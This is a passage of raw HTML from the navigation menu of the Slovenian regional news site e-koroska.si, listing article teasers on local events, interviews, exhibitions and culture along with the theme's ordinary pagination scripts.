                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971d40c3f71a" data-td_block_id="td_uid_5_6971d40c3f71a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971d40c3f71a" data-td_block_id="td_uid_5_6971d40c3f71a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971d40c41e82_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6971d40c41e82" ><script>var block_td_uid_6_6971d40c41e82 = new tdBlock();
block_td_uid_6_6971d40c41e82.id = "td_uid_6_6971d40c41e82";
block_td_uid_6_6971d40c41e82.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6971d40c41e82_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971d40c41e82_rand","tdc_css_class_style":"td_uid_6_6971d40c41e82_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971d40c41e82.td_column_number = "3";
block_td_uid_6_6971d40c41e82.block_type = "td_block_mega_menu";
block_td_uid_6_6971d40c41e82.post_count = "5";
block_td_uid_6_6971d40c41e82.found_posts = "20";
block_td_uid_6_6971d40c41e82.header_color = "";
block_td_uid_6_6971d40c41e82.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971d40c41e82.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6971d40c41e82);
</script><div id=td_uid_6_6971d40c41e82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971d40c41e82" data-td_block_id="td_uid_6_6971d40c41e82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971d40c41e82" data-td_block_id="td_uid_6_6971d40c41e82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971d40c43823_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6971d40c43823" ><script>var block_td_uid_7_6971d40c43823 = new tdBlock();
block_td_uid_7_6971d40c43823.id = "td_uid_7_6971d40c43823";
block_td_uid_7_6971d40c43823.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6971d40c43823_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971d40c43823_rand","tdc_css_class_style":"td_uid_7_6971d40c43823_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971d40c43823.td_column_number = "3";
block_td_uid_7_6971d40c43823.block_type = "td_block_mega_menu";
block_td_uid_7_6971d40c43823.post_count = "5";
block_td_uid_7_6971d40c43823.found_posts = "1360";
block_td_uid_7_6971d40c43823.header_color = "";
block_td_uid_7_6971d40c43823.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971d40c43823.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6971d40c43823);
</script><div id=td_uid_7_6971d40c43823 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971d40c43823" data-td_block_id="td_uid_7_6971d40c43823"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971d40c43823" data-td_block_id="td_uid_7_6971d40c43823"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6971d40c46f85_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971d40c46f85" ><script>var block_td_uid_8_6971d40c46f85 = new tdBlock();
block_td_uid_8_6971d40c46f85.id = "td_uid_8_6971d40c46f85";
block_td_uid_8_6971d40c46f85.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6971d40c46f85_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971d40c46f85_rand","tdc_css_class_style":"td_uid_8_6971d40c46f85_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6971d40c46f85.td_column_number = "3";
block_td_uid_8_6971d40c46f85.block_type = "td_block_mega_menu";
block_td_uid_8_6971d40c46f85.post_count = "5";
block_td_uid_8_6971d40c46f85.found_posts = "201";
block_td_uid_8_6971d40c46f85.header_color = "";
block_td_uid_8_6971d40c46f85.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971d40c46f85.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6971d40c46f85);
</script><div id=td_uid_8_6971d40c46f85 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971d40c46f85" data-td_block_id="td_uid_8_6971d40c46f85"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971d40c46f85" data-td_block_id="td_uid_8_6971d40c46f85"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6971d40c48816_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6971d40c48816" ><script>var block_td_uid_9_6971d40c48816 = new tdBlock();
block_td_uid_9_6971d40c48816.id = "td_uid_9_6971d40c48816";
